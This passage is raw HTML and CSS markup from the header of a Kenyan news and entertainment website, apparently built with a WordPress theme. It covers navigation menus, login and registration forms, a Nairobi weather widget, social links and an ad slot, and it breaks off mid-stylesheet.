<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_48e" class="tdc-zone"><div class="tdc_zone tdi_2_30b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_30b{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_30b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_30b:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_30b{
position:relative;
}
}

</style>
<div class="tdi_1_48e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_48e_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_74b" class="tdc-row"><div class="vc_row tdi_4_074  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_074{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_074 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_074 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_6be  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_6be{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_6be{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_6be{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_f9c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_f9c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_f9c{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_f9c{
                    display: inline-block;
                }.tdi_7_f9c .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_f9c .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_f9c .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_36e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_36e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_36e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_36e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_bbe td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_bbe" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_bbe{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_bbe .tdb-logo-a,
                .tdi_10_bbe h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_bbe .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_bbe .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_bbe .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_bbe .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_bbe .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_bbe .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_bbe .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_bbe .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_bbe .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_bbe .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_bbe .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b71  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b71{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_b71{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b71{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_4c3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_4c3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_4c3{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_4c3{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_4c3 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_4c3 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_9b9" class="tdc-zone"><div class="tdc_zone tdi_15_107  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_107{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_739" class="tdc-row"><div class="vc_row tdi_17_343  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_343{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_e46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_e46{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_94f" class="tdc-zone"><div class="tdc_zone tdi_21_350  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_350{
                    min-height: 0;
                }.tdi_21_350:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_350:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_350{
position:relative;
}

</style>
<div class="tdi_20_94f_rand_style td-element-style" ><style>
.tdi_20_94f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_7cc" class="tdc-row stretch_row"><div class="vc_row tdi_23_dbb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_dbb{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_dbb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_dbb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_dbb{
position:relative;
}

.tdi_23_dbb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_7cc_rand_style td-element-style" ><style>
.tdi_22_7cc_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_47c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_47c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_b30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_b30" >
<style>

/* inline tdc_css att */

.tdi_26_b30{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_b30{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_b30{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_b30{
                    display: inline-block;
                }.tdi_26_b30 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_b30 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_b30 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_b30 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">26.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_9c4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_9c4" >
<style>

/* inline tdc_css att */

.tdi_27_9c4{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_9c4{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_9c4{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_9c4{
                    display: inline-block;
                }.tdi_27_9c4 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_070 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_070"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_070{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_070{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_070{
                    display: inline-block;
                }.tdi_28_070 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_070 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_070 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_070 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_070 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_070 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_070 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_070 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_070 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_070 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_070 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_070 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_374 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_374" >
<style>
/* custom css */
.tdi_29_374{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_e20 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_e20 .tdm-social-item i.td-icon-twitter,
				.tdi_30_e20 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_e20 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_e20 .tdm-social-item i.td-icon-blogger,
				.tdi_30_e20 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_e20 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_e20 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_e20 .tdm-social-item i,
				.tds-team-member2 .tdi_30_e20.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_e20 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_e20.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_e20 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_e20"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_642" class="tdc-row"><div class="vc_row tdi_32_99d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_99d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_e60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_e60{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_646  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_646{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_646 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_646 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_646.tdc-row-content-vert-center,
                    .tdi_36_646.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_646.tdc-row-content-vert-bottom,
                    .tdi_36_646.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_646.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_646.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_646{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_646 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_646{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_b39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_b39{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_b39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_b39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_b39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_63c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_63c" >
<style>
/* custom css */
.tdi_39_63c .tdb-logo-a,
                .tdi_39_63c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_63c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_63c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_63c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_63c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_63c .tdb-logo-text-title{
                    display: block;
                }.tdi_39_63c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_63c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_63c .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_e0b  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_e0b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_e0b{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_e0b{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_e0b{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_186 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_186{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_186.td-a-rec-img{
				    text-align: right;
				}.tdi_42_186.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_fff  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_fff{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_374  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_374{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_344 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_344"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_344{
                    display: inline-block;
                }.tdi_47_344 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_344 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_344 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_344 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_344 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_344 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_344 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_344 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_344:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_344 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_344 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_344 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_344 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_344 .tdb-menu > li > a,
                .tdi_47_344 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_344 .tdb-menu > li > a,
                .tdi_47_344 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_344 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_344 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_344 .tdb-menu > li > a:after,
				.tdi_47_344 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_344 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_406 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_406" >
<style>
/* custom css */
.tdi_48_406 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_406 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_406 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_406 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_406:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_406:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_406.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_406.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_406 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
